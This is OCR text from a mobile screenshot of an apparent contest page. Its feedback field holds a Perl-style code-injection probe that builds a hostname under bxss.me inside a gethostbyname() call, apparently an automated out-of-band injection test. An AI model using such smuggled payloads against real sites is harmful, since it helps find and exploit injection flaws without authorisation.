
Skip
to
content
Me
ncMUFCMU
contest ID: 2512
Feedback :-
gethostbyname(lc('hitxb'.'lehmacbe11a05.bxss.me.')).'A'.chr(67).c
hr(hex('58')).chr(105).chr(87).chr(118).chr(84)